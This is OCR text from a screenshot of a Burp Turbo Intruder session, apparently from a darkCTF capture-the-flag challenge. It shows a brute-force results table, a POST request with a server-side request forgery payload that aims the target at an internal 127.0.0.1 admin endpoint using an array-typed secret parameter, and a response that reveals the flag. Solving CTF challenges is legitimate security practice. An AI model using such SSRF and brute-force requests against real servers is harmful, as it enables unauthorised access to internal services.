 Turbo Intruder - 18.215.163.255 - done
Row Payload Status Words Length Time Label
0 410 200 65 231 1537
1 496 200 65 231 1780
2 880 200 65 230 1796
3 882 200 65 230 1796
4 822 200 65 230 1851
5 557 200 65 231 1889
6 644 200 65 231 1918
7 649 200 65 230 1918
8 492 200 65 231 1394
9 393 200 65 231 1420
10 698 200 65 231 1389
11 108 200 65 231 1590
12 109 200 65 231 1590
13 12 200 65 231 1634
14 511 200 65 231 1534
15 713 200 65 231 1479
16 210 200 65 231 1643
17 313 200 65 231 1596
18 910 200 65 231 1467
Raw Params Headers Hex
POST /testhook.php?hi=822 HTTP/1.1
Host: 18.215.163.255:8999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:81.0) Gecko/20100101
Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 83
Origin: http://18.215.163.255:8999
Connection: keep-alive
Referer: http://18.215.163.255:8999/
handler=http%3A%2F%2F127.0.0.1%3A8080%2Findex.php%3Fuser%3Dadmin1212%26secret%5B%5D
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 01 Oct 2020 15:04:44 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 28
Keep-Alive: timeout=5, max=6
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
darkCTF{9h9_15_50_a3fu1}Nope
? < + > Type a search term 0 matches
Reqs: 1016 | Queued: 100 | Duration: 3 | RPS: 339 | Connections: 20 | Retries: 0 | Fails: 0 | Next: 990 | Cancelled
Configure